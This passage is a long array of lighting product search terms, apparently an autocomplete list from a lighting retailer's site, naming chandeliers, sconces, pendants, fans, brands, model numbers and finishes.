lights','under cabinet ligh','outdoor wall lantern','farmhouse style','rustic chandeliers','nautical inspired','led bulb','schonbek new orleans chandelier','quoizel platinum','cabinet lights','foyer chandelier','oak chandelier','elegant chandeliers','gold ceiling lights','bathroom light','candle style chandelier','under counter light','schonbek two light','bubble light','wagon wheel chandeliers','polished brass','crystal and flowers','wall mirror','wall lighting','feiss 3 light vanity light','black flush light','lamp shades shades','kichler downrod','outdoor wall lantern 24','kitchen chandelier','schonbek sconces','brushed nickel vanity lighting','small chandeliers','quoizel kyle','feiss semi flush','bronze drum','copper outdoor lighting','art glass pendant lights','kichler linear','kichler monroe','globe lighting','contemporary chandeliers','art glass light bulbs','led chandelier','quoizel flush mount','brushed nickel semi flush','kichler outdoor post','bronze and crystal chandeliers','kichler led','flush mount wood','cluster pendant','kichler lights','pendant shades','outdoor lighting with pendant','seeded glass','shades replacement','wall sconces brushed nickel','glass drum','bathroom light bar','linear sconce','led pendant gold','picture lights','quoizel ribbons','black lamp shades','glass shades','outdoor fans','outdoor posts','schonbek arlington','rustic black','3-light outdoor post','inverted pendant','deck lights','semi flush brushed nickel','polished nickel vanity light','quoizel floor lamp','6 light chandelier','bath sconce','sphere chandeliers','olde bronze pendant','wt ceiling','seeded glass pendant','polished nickel chandelier','outdoor flush ceiling light','champagne bronze','kichler shade','outdoor post lantern','outside wall','kichler pendant','outdoor ceiling lights flush mount','schonbek heritage','quoizel monterey mosaic','tabl lamp','modern gold chandeliers','round crystals','quoizel dublin','brass lights','chrome chandeliers','clear globe','mid century modern','chandelier in rustic black','french country chandelier','2 light vanity light','vanity lights in bronze','kitchen pendants','gold wall sconce','feiss barrington','low profile ceiling fan','modern linear led chandelier','traditional chandelier','led ceiling','brass sconce','black rustic','quoizel sconce','kichler outdoor','maxim semi flush','bell pendant','flush ceiling','led ceiling chrome','oval chandelier','flushmount ceiling light','light wall sconce in polished nickel','outdoor pendant','valiant bronze','kitchen pendant','fan downrods','3 light lantern','glass bulb shades','glass globes','kichler te series channel','outdoor lights','drum shaped','modern rustic','rose gold','5 seeded glass','schonbek bagatelle','varaluz pillow','candle covers','wall sconces with crystals','square flush light ceiling','bathroom vanity lighting','2 tier light','quoizel outdoor lantern','chandelier shades','crystal pendant lighting','el lighting','replacement for a','just ice','maxim 10120ftoi light bronze','quoizel mini pendant','outside wall light bronze','4 foot led','semi flush crystal','bedroom chandeliers','drawing room','chandelier parts','flush ceiling light black','pendant mini brass','modern contemporary lights','el pendants','kichler light-kit','globe chandeliers','schonbek sterling','touch on lamps','feiss lantern','heavy bronze','varaluz hammered ore','bronze bathroom vanity lighting','round crystal chandelier','under cabinet','6 light led track','led driver','under counter lights','chandeliers traditional','brass wall sconce','black foyer','feiss 3 light vanity light in satin nickel','kichler accent','5 light vanity lights','feiss drum chandelier','bronze light','kichler hardscape','visual comfort','linear lighting','champagne gold','recessed ceiling','small lamp shades','black lamp shade','ceiling fan bowl','annie chandelier by feiss','crystals for chandeliers','chandelier dining room','lighting kit','kichler winslow','kichler structures','60 ceiling fans','mini lamp','elan sconce','maxim elegante','semi round','chrome pendant','silver pendant','quoizel hc8413ib','5-light chandelier','crystal sphere','outdoor post mount','schonbek fairfax light sconce','tiffany style table lamp','brushed nickel pendant','4 light outdoor wall','mini pendant led brushed nickel','stainless steel','kichler led tape','large industrial','quoizel stonington','polished nickel linear','quoizel onyx','security light','6 light bronze chandeliers','bronze linear chandeliers','burnished brass','kichler pendants','mica shade','elan arabella','can lighting','powder coated','replacement bulbs','maxim wilshire','mini pendant brushed nickel','lamp socket','outdoor chandelier','pendant light','iron chandelier','kichler glass shade','led mirrors','kichler madison','flush ceiling lights in brushed nickel','elan mini','swing arm','schonbek novielle','glass ball chandeliers','outdoor lamp post','feiss londontown','kitchen table','kichler avery','chandelier canopy','schonbek fairfax','maxim westlake','wrought iron','two light bathroom vanity light','exterior wall lights','table fan','feiss copper','replacement glass','ceiling fans in','ceiling fan shades','flush mount indoor','feiss flushmounts','wall sconce bronze classic','holbrook 8-light','floor lamp shades','alabaster ceiling light','varaluz flow','house post','ceiling canopy','maxim 2680 mroi','aged brass','feiss pendant p1114wal','quoizel division','accent lamp','light post','chandelier lamp shades','mid century modern chandelier','quoizel semi-flush','feiss drawing room','quoizel newbury','wood flush mount','gold crystal ceiling light','front door','dark metal ceiling light','white antique','4 light track','kichler everly','kichler 5 light chandelier','palladian bronze','replacement shade','red lens','quoizel inglenook','kichler tanglewood','ceiling with chandelier','schonbek 6 light','chandelier black shades','kichler bixler','outside light','modern lighting','chandelier de','spiral light bulb','gold and silver chandeliers','alabaster chandeliers','nickel outdoor wall light','alabaster lighting','exterior wall flush mount','teardrop chandelier\'s','linear chandelier with','wall fan','mission style','kichler townhouse','outdoor 3 light','led light bar','feiss morningside','lamp finial','wall light','8 flush mount ceiling light','shades for floor lamps','clips for','pendant fitters','schonbek olde world','bird cage','rain drop chandelier','kitchen island pendants','kichler led 200 lumen','quoizel la parra','wall mirrors','kichler 6u','pack lights','switch on','quoizel vanity light','alabaster light','sconce shades','alabaster wall sconce','inglenook pendant','entry foyer','matte black','olde world chandelier','kitchen ceiling flush lighting','kichler accent led','kichler waverly','stair lights','linear chandeliers','5908fst 60w','wall lamp bronze finish','diverse 3 led light','tiffany flush mount','in led wafer','gold linear','gold vanity','diamond lighting','alabaster lamp','glass bathroom shades','patio fan','newbury 2-light outdoor hanging','let light','two light sconces','kichler sterling gold','art deco','maxim 5843wsoi','kichler exterior wall light','3-light outdoor hanging lantern','round mirrors','white silk shade','kichler lantern','outdoor deck lighting','feiss vanity lights','kichler mounting bracket','swing arm wall lights','pendants bathroom','anvil maxim','nautical wall sconce','feiss seeded','wt western ceiling light','quoizel sconce lights','candle wall sconce','chandelier gold','desk lamp','wet rated','white gold pendant','11.5 flush mount','antique chandelier elegant','alabaster shades','outdoor deck kichler','tiffany chandelier','kitchen table fixture','bathroom sconces','cage pendant','incandescent fixture','fluorescent bulb','varaluz fascination mirrors','flush outdoor wall light','kichler vlo','photo cell outdoor lights','hanging lights','post lamping','copper pendant','gold candle','quoizel booker','maxim westport','kichler landscape lights','quoizel post light','black iron chandelier','ceilings fan for','picture light','8-light chandelier','feiss arabesque','chandelier chains','track light','blue glass','pewter bath light','red lamp shades','maria theresa','rustic sconces','kichler pendants everly','bagatelle light','bathroom sconce','3000k led bulbs','black drum','led ceiling lights','opal glass','house post lantern','antique brass chandeliers','schonbek sterling crystal chandelier','glass lamp shade','led solar','art deco wall sconces','cord pendant','crystal pendant\'s','quoizel fortress','led mirror','quartz crystal\'s','light bulb','torch chandelier','schonbek pendants','chain chandelier','black metal','classic finials','alabaster sconce','holbrook light','kl hat','pool table lighting','copper outdoor light','metal pendant with color','feiss vanity 3','directional lighting','volt to bulb','kichler tape light','la parra','red pendant light','shell chandelier','dimmable led ceiling chrome','kichler 16211azt40 landscape led 425lm 55deg 4000k accent in bronze','arabesque 7-light','kichler lighting','flush mount fans','3 light drum pendants','bed lamp','linen shades','feiss arramore','quoizel table lamp','tiffany style floor lamps','ceiling fan with','outdoor lights bronze','halogen bulbs','led pendant','shade 4 pack','lamp holder','hammered ore sconce','landscape lens','desk lamps','quoizel tricia','kichler receiver','gas lanterns','square shade','fabric lamp shade','tiffany pendants','kichler belle','schonbek 8 light','lamp canopy','spot lighting','fabric shades','sparkle light bulbs','6 inch downrod','kichler under cabinet','schonbek crystal','outdoor wall lantern 20 led','modern kitchen island','xenon bulb g9','quoizel danville','quoizel ritz oval mirror','iron 8 light','quoizel satin lace','qf1213sho harbor bronze','chandelier black and brushed nickel','quoizel taylor','light strip','bedroom and living room','kichler linear gold','gold sconces','chalk washed','lamp sockets','black rectangular shade','cap post','black shades','metal pendant','schonbek camelot','chandelier shade','maxim axis','elan lighting','red mini pendants','close to ceiling lighting','pier mount light','garland pendant','industrial kitchen','drum crystals','quoizel ceremony','antique brass glass pendant','european farmhouse','feiss vs6703-pw','quoizel rbn2831wt','kitchen flush mount lights','lamp tree','urbandale outdoor','ceiling light covers','sconces in dark weathered','silver ceiling light kitchen','quoizel ny8318k','feiss cotswold','flat mount ceiling','alabaster bathroom light','kichler ceiling fixture','schonbek crystal chandelier 1870','kichler madison black','ol6007wal baton','blue lamp shade','maxim 89986wt','linen lamp shades','bedside light','kyle kitchen island pendant lights','coastal lamp','vintage bath fixtures','glass replacement shade','wood chandelier','shades for antique','outdoor carriage','quoizel noble chandeliers','lamp post','quoizel chandelier 3 light','kichler led tape 6t dry standard 2700k','wb1279ats sonoma','kichler led mr16','foyer light','wall sconce long arm','wall sconce bronze set','seeded glass square flushmount','kichler horizon','very large','elan 83788 crystal moon','alabaster shade','transit brushed nickel','glimmer chandelier','table lamp shade','open work pendant','quoizel confetti','close to ceiling chandeliers','small shades','grow lights','mission style kichler','varaluz pendant','recessed lighting for shower','semi flush','bubble chandeliers','luxe bulbs','white pendant','3-light chandelier','outdoor lanterns with','feiss marcella','above cabinets','schonbek crystal matrix','feiss castle','led filament bulb','garage lights','chrome ceiling fan','uptown vanity light','quoizel laguna','picture lighting','copper light pendants','olde world','schonbek chandeliers','metal light rods','solar 1-light','alabaster wall light','can lights','2700k high lumen','odessa light','sloped adapter','sparkle bulbs','qf3416c quoizel','kichler 42046ch','kitchen island-light','hurricane style','glass raindrops','energy efficient pendant','feiss cotswold lane','drink pendant','tiffany floor lamp','mini lamp shade','sf220wal edwardian','swag lights','kitchen flush mount','new harbor','ceiling shades','varaluz does','ceiling glass bowl','kichler ashton','crystal flush mount','maxim outdoor wall lantern','feiss british bronze','chandelier lift','hand blown glass pendant lights','wt western ribbon ceiling','schonbek hamilton','copper chandelier','gem cut','kyle pendant in imperial bronze','character bronze','motion 3-light','elan 84031 magnus led pendant in charcoal','hug ceiling fans','contemporary kitchen island','with light','quoizel he5003bn','blue lamps','photo cell outdoor','charleston home','night table lamps','agate stones','light for glass front','kichler extension','glass chandeliers','blue table lamps','quoizel billin','15703 bktp long cowl','linear dining','white cone','schonbek fairfax wall sconce','tech lighting','linear place','gold crystal wall sconce','maxim glimmer pendant bronze','countermax 18 led','wooden chandelier','quoizel grant','contemporary crystal chandelier','black and gold pendants','chandelier chain','extra large lamp shades','feiss 4 light pendant','kichler pole light','quoizel pomez','2.25 glass shade','wt western ribbon light','quoizel orion','quoizel 24 abigail adams lamp','stirling castle','drum pendant crystals','alabaster flush mount','replacement clear','ky8801ib kyle','feiss wall lantern woodside','century pendant','12v transformer','alabaster lamps','cord chandelier','chandeliers bronze and gold','american brass and','round pendant bulb','brushed nickel and glass pendant','drum lighting','4 inch led','kichler 15401azt','ceiling fan light crystal','lamp shade replacement','directional lights','kichler 42017ni','ice cube light','ol7407astb whitaker','feiss p1288pn harrow 3-light pendant','patio lamp','feiss montere','crystals to chandeliers','schonbek wall sconce','kichler 12v 2700k led 18','quoizel lte8409pn','kichler 10588si','accessory canopy','kichler 11147niled 37.5 led linear bath vanity','t5 3000k','post light imperial bronze','bathroom bars','9720pr large','bath vanity bronze','chandelier replacement shades','elan rockne','kichler waverly pendant','quoizel armelle','maxim 4192clbk south','antique copper light','clift on','spark ball','madeira gold','ceiling fan distressed oak','kichler ashland bay','with swag','watt flood light','plug in power','gold lantern pendant','kichler 1672ni','honey chandelier','quoizel mini pendant tiffany','origami zoo','feiss adan','under car','dimmable sconce','schonbek 1305-40h arlington 8 light chandelier','quoizel ribbons crystal','feiss boulevard','goose neck exterior lights','schonbek jasmine 9671','chrome pendants','feiss p1254bs','locke lighting','kichler 9650bk','new order','et2 murano fiori','feiss fm261wal','varaluz 409a01','kichler laurent','whitney quoizel semi flush mount','asian shades','hanging 14 pendant','42886oz kichler','kichler 42141ozclr','varaluz mirror','feiss calgary','high bay led','how to','french contemporary','shades lamp','linear rail','pot light','kichler elan','3 way bulbs','tuscan brown','outdoor post bronze','cylinder shade','schonbek 9676-40cl jasmine','crystal prism','schonbek 5872s','3-light marble','feiss sf283ch perry 2-light indoor semi-flush mount in chrome','p1370orb feiss','deck lighting','kichler structures sconce','mrd8603cled meridian','coats led','kichler link fan','oil lamp','bath with light','17 2 light black exterior lantern','60w light bulbs frosted','leading lady','12 foyer lighting','industrial farmhouse','quoizel tb8603c','flush ceiling mount chain','kichler abbotswell','montauk 3-light','hanging pendant','feiss waveform 1 light mini pendant','beige wall sconce','maxim manor','bathroom trac','postbase bk','reflections mirror','feiss oil rubbed','kabebe shell','kichler celino','newbury 19 2-light outdoor hanging','el nido','maxim crest','quoizel q1634tbn','et2 e20714-82pc tangent','quoizel chamber light','mid century','floor lamps with table','maxim 53885wt','maxim glimmer 3-light pendant','charleston copper','tf1901vb tiffany','maxim 55900wgbk','kichler 300168nbr','kichler gold lantern','drop ceiling','3-light threaded linear pendant','chandelier jasmine','quoizel tavern','bellamy kichler','backlit mirrors','crystal chandelier ceiling','large globe','kichler 5334chs','maxim whittier','kichler 5054ni lege 4-light','qf1213sho bronze harbor','hanging lamp with a','gold ceiling fans light','quoizel noble chandelier','socket pendants','canopy ring','kichler under cabinet 22 bronze','varaluz fascination 2','ceiling pin light','bathroom gold','kichler karmarie','schonbek olde world sconce','white plastic','14.25 flush mount','countermax 6 light','lighting drawing room','feis ol2202bb','kichler pedestal mounts','flush mount ceiling fan','gothic styles','rotary switch','quoizel oas9009z','feiss vs43003-pn','quoizel wvr8405ek','dining lighting','schoolhouse pendant','pink lamp shades','338050dbk outdoor','colorado springs','laurent linear','kichler vanity bronze','kichler aged','bathroom sink','kichler monarch 70','corinthian bronze sunset drive','30457cdat canterbury','feiss p1432dwg/wi-l1 orren 2-light pendant in driftwood grey iron','maxim glimmer pendant','exterior bath light','kichler 3627ni','accent lamps','4200k par20','sconce mission','low voltage track','crystal teardrops','quoizel sailor','vanity mirror','white candle','flat light outdoor wall sconce','parking light','quoizel lighthouse','kichler up down','seeded glass square','schonbek 3660-40h','schonbek nv3905n-40a','ceiling fan glass bowl','light wire','socket covers','silver touch bed lamp','kichler soria','woodside hills','kichler drapes','quoizel eastvale','varaluz antique brass 2 light','transitional lighting','photo cell','feiss outdoor ceiling light','outdoor colonial pendants','led post','schonbek table lamp','off white shades','varaluz soho','quoizel ardmore','clear beveled glass','anvil iron fan','kyle 4-light','led rope lights','turtle tiffany','gym li','display light','feiss glenview','clear large crystal','tulip shade','glo globe','quoizel vla1618c','ceiling fan box','4 light outdoor wall sconce','brushed chandelier','oasis 4 light','kichler 5 light','metal halide','schonbek new orleans chandelier 3662','outdoor polished brass','silk shades','339515 tannery bronze','1in pin lights','maxim south park','low profile ceiling fan light','gooseneck arms','parts into','5 light rosalie','maximum lighting base','jacksboro collection','low voltage pendant','schonbek 1303-40h arlington','maxim 87610wtsn diverse 6.5 led white dimmable flush mount in nickel','led desk lamp','kichler townhouse bronze','xenon g4 12v','aqua table lamp','maxim pendant fairmont','rock light','ceiling covers','72 inch ceiling','gone with the','ceiling light kitchen','bodie linear','adriana collection','schonbek bagatelle sconce','danbury vanity','quoizel bms2820ok','maxim contour','wooden inch fan','maxim 5842icoi','quoizel fusion','ceiling spotlight','quoizel boardwalk','glass globe','nickel asymmetrical','lamp cord','maxim 40120cdob','kichler wall sconce double','quoizel downtown','brass finial','wall s','kichler monroe sterling gold','low voltage','8 inch shade','vintage gold','poly cowl','5 volt bulb','tech lighting wall','branch wall light','elan vey','vintage adjustable wall sconce','shade diffuser','dalwood 3-light','schonbek single sconce','western bronze and gold','white lamp shades','chandelier shade replacement','quoizel spl1508k','quoizel baw1716pk','bathroom chandeliers','t8 fluorescent','outdoor fan','lamp shade square','integrated led','feiss wb1279ats','gfci plug','kyle chandelier','varaluz area','e20219-01 seep','green lens','quoizel duchess','tiffany quoizel pomez','fan accessories','kichler riser','mini pendant maybe','raven lights','drops hanging','kichler 6162oz structures 2-light bath vanity in olde bronze','table lamps tall','closet lighting','feiss concord','kichler stained fan light kit','swag hook','glass for antique lamps','maximum lighting post','silk silk shades','rbn1616wt ribbons','quoizel gotham','jasmine 6 light','lights downrod','fairfax schonbek','varaluz 240p01ho','feiss perry bath','cannot light','on lamp shade','floor lamp shade','chrome and porcelain vanity sconce','mini shades','lamp base','kichler chandelier/pendant','maxim lighting swizzle','bathroom l','quoizel sgr1505ek sagamore 5.25 mini pendant in earth black sgr1505ek','milk glass pendant','candle sleeves','with remote-controlled','half moon wall sconce','kichler 9650 white','new orleans teak','feiss ol5700bk','house post lantern\'s','elan destiny 83619','kichler 5096chl18 eileen','kichler abbotswell brass','lamp sleeves','1238n-40a bagatelle 11-light','stainless steel table lamps','corinthian bronze','millennium wall','kichler 42141nics','kichler empire 20','bronze black drum','schonbek lamp','base for','quoizel duchess track light','brass fan','elan gorve','crystal lamps','pendant mini','schonbek 2995-40h','bongo flush mount','varaluz mini pendant','kichler eau claire','quoizel gallery','agate lamp','schonbek 5799s','schonbek st1849','clear ceiling fan','quoizel orio','smoky glass','ol1907bk castle','bird wall sconce','dust to lights','mica shade table lamps','et2 e23258','pcsm8505c platinum','maxim light','kichler frosted','kichler 16066grn green lens 8 led','kichler wesley','maxim 10045ftoi logan','tf1396svb tiffany','quoizel pcwr8532c','maxim 3106wget','asymmetrical chandelier','room hanging','quoizel asheville','quoizel pcbn136c platinum borderline 35.5 led island pendant in chrome','acrylic disc led ceiling light','kichler 42140nbr voleta 3-light pendant in natural brass','hundreds lighting','maxim ice vanity light','quoizel tiffany pendant light\'s','led bulbs','quoizel tfas344va asheville 3-light island light in valiant bronze','platinum maxim','quoizel lighting 3 bulb vanity lights','casablanca light','feiss vs24005prz calgary 32.5 5-light bath vanity in parisian bronze','white table lamp','kichler 49820bkt','bases for lamps','exterior flush mount','inca collection','morris an wall sconce','crystal ceiling fan','purple quoizel','rondo 3-light','star sconce','blue ceiling light','red green','feiss f2997/3chkw/bw hartsville 3-light chandelier in chalk washed beachwood feiss','maybe mini pendant','celestial chandelier','trilliane sconce','maxim oil rubbed ceiling light','quoizel pcgo1816c','quoizel ceiling lightshow','kichler 43846whled27','concord vanity','kichler ceiling space 4 light','kichler 44286www telan','gooseneck light','feiss ol7402astb whitaker','brushed nickel table lamp','how to from','quoizel vvky9558pn','cor1311k cooper','feiss galloway','quoizel la parra 6-light','16 quoizel melon','crystal drop foyer chandelier','quoizel new harbor nickel','11 inch flush mount ceiling light','pendant covers','ceiling replacement bulb','schonbek fairfax sconce','quoizel ribbons 12 light crystal','feiss ol7400astb','bath lights','come pendant','fm353htbz perry','inca 7 light drum','24 in under counter lights','kichler harbor row','tv light','kichler 8111ni','ceiling medallion','aged gold wall sconces','porcelain lamp','kichler 30 under counter bronze','early american','schonbek 5895-40m','k9 crystals','outdoor light fixture replacement shades','arlington chandeliers','feiss valley','replacement ladder rest','chandelier canopy part','perry 2-light indoor flush mount in brushed steel','3-light swivel','quoizel adonis','kichler 49619oz town','lantern light','quoizel table','antique white','quoizel tf1400svb','glass pebble','kichler 9650wh','feiss salon','shade replacement','pendant medium sized','schonbek 6809-40a olde world 4-light chandelier in silver w clear spectra crystal','ceiling inchestnut','cambria dc outdoor wall light chocolate','duchess track light','black pendant rods','chandelier cleaner','led with light sensor','kichler controller','schonbek 5035 sconce','small ceiling fans','kichler 15752azt','dark satin nickel','maxim silhouette','outdoor lanterns historical','surrey and','bronze or living room light','tiffany pendant','shade square','holbrook collection','indian summer','tassel lighting','olde bay','kichler trinsic','pool table','kichler halogen track','ceiling space light','feiss wb1740bs maltese 2-light wall sconce in brushed steel','outdoor linear chandelier','varaluz matrix','swivel lights','kichler canfield pro 52','outdoor lighting low voltage','quoizel noble 9-light chandelier','feiss yarmouth light','quoizel pier mount','crackled glass','remote controller','swing arm wall sconces','bay ceiling fan','locke lights','kichler 5462oz','tf1851tib tiffany','et2 brilliant 15 light pendant e24018','sconce lamp shades','quoizel wood soft gray wash','flourescent flush','8 light twist pendant','quoizel dh5105an','pendant light shades','beacon hill','48 kitchen light','quoizel my1506ml','kichler vanity bronze hendrik','kyle island chandelier','kichler currituck','olde bronze chain','elan vega','alabaster semi flush','kichler lynne','pendants than','quoizel cre5004fr','led fandelier','quoizel uptown penn station 3-light','feiss sonoma valley','house of','quoizel dh1718pn','touch on bedroom','art glass','quoizel midpoint','carrying lamp','gas lantern','kichler 9992bk townhouse','pendant light nuts','kichler 43850oz','outdoor flood','a hi','338050tzp outdoor','elan 84067 arabella 5-light led linear chandelier in polished nickel','touch switch','brass ceiling fan light kits','brass ceiling fans','rustic ebony','white mirror','varaluz fascination 1 light sconce metallic silver','beacon hill light','kichler 24v led strip','track extension','gray shades','maya palm','kichler 43494pn','brushed brass chandelier','sunset pendant','tiffany chandeliers','48 inch modern fan','mission style table lamps','schonbek swarovski sconce','larkin gold','solar 24v','22243wspd fremont','holbrook chandelier','posts with photo cell','kichler beckett','ceiling inches','flush mount led','postbase orb','carriage house','kichler foyer lighting','kichler 2800k led side throw bollard','wall sconce bronze 2','gold sconce','50 inch bathroom vanity lights','lorenz weathered oak 4','kichler fan','hatteras fan','drive over','reading light','4 flush fluorescent','kyle pendant kitchen island light','alabaster semi-flush light','lege 4-light','farmhouse table','feiss ol1901bk castle outdoor wall mount lantern in black finish','kichler frosted lens','gold rustic sconce','walnut wood light','2996-40a sterling','kichler pro series','dusk to ceiling mount','kichler 43682bk','tree lamp','brushed chandelier\'s','antique-style bulbs','flower designs','quoizel pembroke','chandelier with lamp shade','kichler fan 300168','collection 4 light','gold sphere chandelier','feiss hartsville','kichler 9322wh','feiss casual luxury','kittery point','maxim 91700clpc swizzle 3-light mini pendant in polished chrome','views from','linen lamp shades lamp','replacement shades','landscape cable','lvy5005wt livery','schonbek 6862-40a','swirl antique','olde world 6811','starfire 3-light','logan 4 light','morocco lights','pendant hanging','feiss paulson','quoizel htr8408ib','oana oval','quoizel abigail adams lamp','annie wall sconce','oval mirror','large for chandelier','5853s trilliane','quoizel pcwr8524c','pccn2818pk platinum','tiffany wall sconces','contemporary farmhouse','smoked glass','feiss newport 1 light hanging lantern in painted brushed steel ol14309pbs','shallow shades','star strand rainbow dial','shades for lamps','antique brass vanity lights','quoizel bryant','quoizel pcgo1816c platinum grotto 6-light semi-flush','et2 e23111-18 larmes','maxim civic','varaluz statue garden','feiss el nido','maxim lighting 3496wgob','quoizel maritime','kichler eileen 4-light vanity','kichler 42141ozcs everly 10.5 pendant','brass crystal chandelier','quoizel mosaic flush mount','kichler 49675oz','horse statue','kichler allenbury','quoizel vintage gold pendant','mini chandelier shades','1 light sconce','quoizel 4 light','silver touch lamp','check out','bulb holder','low voltage lamps','black and brass directional','spiral chan','310150mwh kevlar','crystal fan','schonbek orleans wall sconce','8 light bathroom vanity lights','quoizel pomez table lamp','room flush ceiling light','tfkm1508vb kami','art sconce','outdoor wall fan','globe black and','nautical table','color floor lamp','bathroom led flush mount','celise lighting','family room ceiling fan','quoizel new harbor 5','kichler 5339tzs','kitchen eating are ceiling lights','pen shell','matching flush and pendant','glass pendant','kichler 15701aztp','maxim 21145scre','kichler 360006olz 72 ceiling fan downrod','2-light marble','elan gold pendant','suave 1-light','mates flush mount','43569oz casilda','quoizel alana','shell shades','pendant shades only','quoizel noble in','farmhouse vanity','kichler lyndon 60 black','3000k bulbs','floor lamps with','exterior ceiling fan','edwardian collection','kichler photocell','quoizel monterey','bedroom paired','feiss woodside hills','quoizel pendants','maxim madrona 1014bk','oak harbor 15','pool table light','elan kizette','feiss vs13703-bs casual luxury 3 light','kichler 45054ni','quoizel ny9043k','kichler 3-light semi-flush in brushed','gu10 led bulb','hamilton 1 light sconce','outdoorsy wall','brown linen lamp','kichler rustic brass','10 table lamp','kichler 43563sni','outdoor wall lantern 20','walnut wood','fan light kits pewter','lamp harp','oval lamp shade','mission style able lamps','clear beveled vanity','kichler portman','glass lam shade','exterior lamps','kitchen table lighting','blue glass lamp','quoizel ky1507ib','24 under cabinet','autumn ridge','quoizel ribbon','maxim 2852eg elegante','el lighting 11825','feiss ol14102anbz-led','feiss ol6007wal baton','kichler 9611ss','olde bronze finish','85104bk westlake','design house','casual luxury','kichler 4934ni','vanity fabric shade','trilliane 12-light','multi head floor lamp','varaluz oval ore','brushed copper','schonbek 5035 fairfax','duchess track','navajo collection','fairfax 8-light','feiss vs21304orbh','solar 24v 2700k','quoizel qf1840rk','quoizel ky1404ib kyle track light in imperial bronze','loop with','counter max 18','quoizel lxy2817vg','bronze black','feiss sf258orb','feiss marcella 3 light','quoizel whi5009is whitney','swirl modern','kichler aura','feiss oberlin pendant','morningside lighting','beacon square 14.25 1 light outdoor wall light with clear hammered glass in white','ol5902cb martinsville','kichler freeport','teal light','green chandelier','led torchiere','mottled silver','styles sockets','antique wooden','quoizel ceiling tiff','quoizel mini pendant imperial bronze','fish lamp','maxim lighting 21145scre','polished nickel chandelier/pendant','smt1614bn summit','wall display light','kichler venetian','2 bulb vanity light','brushed aluminum','maxim diverse','stain glass','vanity lamp shades','pendant 18 wide','kichler seaside','kichler sconce','feiss p1307orb pendant','feiss p1254dbz','et2 e24555-pc squared led 23.75 5-light pendant in polished chrome','mirrored wall art','1tek1swrc4sil ils te','60w light bulbs','ceiling plates','quoizel mystic black spiral','hardware light','quoizel tfik1617va inglenook 2-light flush mount in bronze w/tiffany glass','xenon light','modern crystal chandelier','commercial light','feiss f2630','maxim curl led bath vanity in polished chrome','tall table lamp','integrated battery','table l','light socket and','kichler springfield','wood bead','norridge chandeliers','quoizel cityscape','feiss summerdale','pleated shades','kichler eastmont','rose gold wall','black drum with gold','kichler led tape 6t','weathered zinc','kichler indoor fans 52','kelvin lighting','division 4 light','an lighting','quoizel 8409k','25w light bulbs','kichler 49833oz','dakota espresso 3 light hanging lantern','modern forms','quoizel transit 5 light','waterfall chandelier','how to add to','kichler 16195bkt','golden lighting','wall rail','feiss woodside hills light','high output','quoizel violets','varaluz ac1101','schonbek century crystal chandelier','console lamp','glass shade replacement','2 light satin nickel','pak lights','silver gold black','feiss soros','exterior lamp','halogen lamp','wood hollow','clear blown glass sconce','olympia 3 light','black step light','kichler ashland','92820bcwtpc metro','maxim westlake black post','transit chandelier','1tec1c1rc8sil ils','e20108-24 starburst xenon mini pendant','tiffany lamp shades','universal glass','tinted glass','elan flush light','wall sconce shades','distressed chandelier','schonbek 6817-40a','hurricane design','globe bathroom vanity','crystal table lamps','quoizel purple','ashland bay ceiling light','colored light fixtures','kichler 16072rd','schonbek crystal 5897 swarovski','emery chandeliers','quoizel pcvn','norridge 15-light','1-light pendant','gold ceiling fans','wall scone','gannet collection','ceiling kit','family room ceiling light','kichler flush 10','flat led lights','holbrook light chandelier','chandelier replacement','copper light','bodie 4-light havana gold and carbon bath light','quoizel trg8602bn','maxim odessa','cone shaped wall sconce','ee 2-light','feiss marcella 3 lights','floor lighting','quoizel ldg8409k','kichler 72 ceiling fan downrod oil brushed bronze','pendant light rods','quoizel ravine','rectangular lamp shades','teardrop long','kichler ridley','bronze ceiling touches','bronze 36 downrod','floor lamp base','48 white downrod','maxim 39685rrpc curl led bath vanity in polished chrome','laguna 3-light','et2 dazzle sconce','landscape downlight','stained glass','kichler 16101azt30','clear large chandeliers','tiffany quoizel mini pendant','quoizel newbury mystic black','bell opal glass shade','ceiling fans with','postbase es','polished chrome floor lamp','artisan rust','pendant rods','laburnum tiffany 3-light table lamp in bronze patina','medici task','quoizel vintage gold','2-light flourescent flush','3106wget whittier','quoizel my5005ml','track light shades','feiss orb','quoizel tf6825cn','quoizel ky1508in kyle','schonbek crystal chandelier 3657-40s','rustic mirrors','square pendants','26112cdpc seafarer','feiss p1186htbz','dishes chandelier','kichler 43166ni','kichler landscape 16013bkt30','bluetooth lantern','kichler 4 light brushed nickel','tiffany mini','dark bronze and','early antique','farmhouse chandeliers','anvil iron','coastal lamps','quoizel new harbor','mounted leds','ali collection','feiss 3 lights semi flush','desk lamps led','lighted mirror','ceiling fan oiled','ashland bay','feiss vs23703ch monterro 21.75 3-light opal etched bath vanity in chrome','varaluz westport','feiss wb1850dwi loras','lumens for ensuring','pin lighting','ceiling fan crystal bowl','et2 e20219-01','high output light','fascination mirrors','feiss rubin','kichler bathroom','candelabra for chandelier','wicker rattan','pharmacy lamp','bell shape shade','kichler 3-light bath vanity in champagne bronze','kichler crosby','pino led light','quoizel whitney','outdoor wall lantern 24.75','lux table lamp','post lantern bronze feiss','bladesa ceiling fan','crystal kitchen','5 light gold vanity fixture','open back','2-light flourescent','lamp shades without lamp','feiss nico','f at','quoizel transit','quoizel alto','quoizel my5103ml','family room ceilings','indoor lighting','striped lamp','replacement glass shades','et2 e232','cpl5208bn chapel','sunset pendants','feiss pave','kichler 44287www','schonbek crystals','ol14101pbs-l1 bennie','task light','berkshire bronze','feiss reiser chrome','kichler timer','pendant pc','inglenook outdoor wall lantern','glacial glow','kichler 340128 5.25 alabaster swirl glass shade 4-pack','quoizel 3 light','quoizel mount','where is your location','quoizel livery','12 light new orleans','indoor ceiling lights','black and gold','flower detail','ac light','single alabaster lighting','kichler waverly pewter','ol11308bk londontowne','kichler amaryliss','30 wide chandelier','5 light led track rail light','kichler monroe gold','kichler 12066wh27'];

--- FILE ---
content_type: text/plain
